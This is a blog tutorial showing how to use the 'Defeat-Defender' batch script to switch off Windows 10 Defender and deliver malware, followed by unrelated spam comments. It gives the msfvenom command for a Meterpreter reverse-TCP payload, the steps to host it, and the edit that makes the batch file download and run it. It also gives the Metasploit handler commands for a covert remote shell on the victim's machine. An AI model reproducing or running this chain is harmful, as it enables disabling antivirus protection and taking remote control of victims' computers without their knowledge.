Hey Folks, in this tutorial we are going to talk about an open source tool called “Defeat-Defender“, which is coded in batch language and designed to defeat the security defender of windows operating system and to get access to the system. Keep in mind that it is capable of bypassing windows 10 operating system defender easily, even you can try it yourself.
Let’s take a look 😛 !!
Methodology of Defeat-Defender
Originally the developer of this tool used only simple logics to defeat Windows 10 Defender. As we know that windows allows us to donwload any batch file from external network and by taking advantage of this feature, it first dismantles all security and defenders using the administrative command prompt of window and once done, it downloads the payload from the target web server and executes it without any restrictions.
Installation
Now we download this tool from gihtub using git command and go inside the directory of this tool.
git clone https://github.com/swagkarna/Defeat-Defender.git
cd Defeat-Defender
Create Payload
Once inside the directory of this device, we will create a payload and move the payload to the root directory of the apache web server so that it can be hosted.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.13 lport=4444 -f exe > window.exe
cp window.exe /var/www/html/
systemctl start apache2

Now we need to edit the “Defeat-Defender.bat” file. So open it using nano command, go to the bottom and you will see as shown in the image below.
nano Defeat-Defender.bat
Now we need to remove the highlighted and give the location of our own apache web server along with payload name. Keep in mind that rename “payload. exe” everywhere to “window.exe“.
Alright 😛 !! Everything is done and now the highlighted batch file is ready for sharing. You can share it as per your own but in our case we will start python file sharing service to share this file.
python -m SimpleHTTPServer
PoC ( Proof )

As you can see the window defender is already active in the victim machine.

Great 😛 !! You can see in the image below that the malicious file has been successfully downloaded to a windows machine without being detected by the defender.

Hmm 😛 !! Usually when we install any application we need to give admin privileges to configure it, but this time also victim will allow us to disable all security by clicking Yes.
Once the victim has allowed the application to be configured, then a message will popping up on the screen as shown in the image below.

Amazing 😛 !! But in fact we get a meterpreter session of that user without his knowledge.
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.13
set lport 4444
run
As you have seen how easily it has defeated the defender of Windows 10 machine.




not bypasss it detect
But it works in our case 🙂 !!
Hi, i read your blog occasionally and i own a similar one and i was just wondering
if you get a lot of spam comments? If so how do you reduce it,
any plugin or anything you can recommend? I get so much lately it’s driving me insane
so any support is very much appreciated.
It does not require much effort to remove spam comments, but for now we monitor each comment ourselves and then approve it.
hey there and thank you for your information ?I抳e certainly picked up something new from right here. I did however expertise a few technical points using this site, since I experienced to reload the web site lots of times previous to I could get it to load correctly. I had been wondering if your web host is OK? Not that I am complaining, but sluggish loading instances times will very frequently affect your placement in google and can damage your high-quality score if advertising and marketing with Adwords. Well I抦 adding this RSS to my email and could look out for much more of your respective interesting content. Ensure that you update this again very soon..
Thank you for the auspicious writeup. It in fact was a amusement account it. Look advanced to far added agreeable from you! By the way, how can we communicate?
Via email address : sg5479845@gmail.com
Many thanks for this article. I will also like to express that it can be hard when you are in school and just starting out to create a long credit score. There are many individuals who are simply just trying to survive and have a protracted or positive credit history is often a difficult issue to have.